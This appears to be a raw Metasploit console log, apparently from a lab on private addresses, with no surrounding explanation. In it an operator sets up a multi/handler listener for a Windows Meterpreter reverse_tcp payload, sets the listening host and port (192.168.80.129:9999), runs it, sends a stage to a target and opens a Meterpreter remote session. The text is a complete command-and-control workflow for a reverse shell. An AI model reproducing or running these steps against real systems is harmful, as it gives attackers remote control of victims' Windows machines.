 set payload windows/meterpreter/reverse_https set payload windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
set lhost 127.0.0.1 set lhost ::1 set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.80.129 set lhost eth0 set lhost lo
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1 set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 1
set lhost 127.0.0.1 set lhost 192.168.80.129
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.129:9999
[*] Sending stage (175174 bytes) to 192.168.80.149
[*] Meterpreter session 1 opened (192.168.80.129:9999 -> 192.168.80.149:3707 ) at 2022-10-27 13:13:25 +0800
meterpreter >
meterpreter >